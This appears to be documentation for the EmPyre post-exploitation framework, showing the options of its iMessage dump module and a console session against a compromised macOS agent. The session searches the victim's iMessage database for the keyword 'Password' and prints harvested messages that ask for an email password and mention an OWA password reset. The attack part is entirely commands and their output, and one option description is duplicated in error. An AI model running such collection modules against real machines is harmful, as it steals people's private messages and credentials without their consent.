 Options:
Name Required Value Description
---- -------- ------- -----------
Debug True False Enable a find keyword to search for
within the iMessage Database.
Search False Password Enable a find keyword to search for
within the iMessage Database.
Messages True 10 The number of messages to enumerate from
most recent.
Agent True PMK3RQ9L5PNTAV38 Agent to run from.
(EmPyre: collection/osx/imessage_dump) > set Search Password
(EmPyre: collection/osx/imessage_dump) > set Messages 8000
(EmPyre: collection/osx/imessage_dump) > execute
(EmPyre: collection/osx/imessage_dump) >
[*] Message Enumeration Started!
Account : e: @gmail.com
Service : iMessage
Country : US
Number : +
ROWID : 3748
Date : Tue, 13 Oct 2015 23:29:37 GMT
Message : Hey what's the email and password for Verizon
Type : iMessage
Account : e: @gmail.com
Service : iMessage
Country : US
Number : +
ROWID : 4153
Date : Tue, 20 Oct 2015 13:03:02 GMT
Message : Hey I had to have my password reset for owa.
Type : iMessage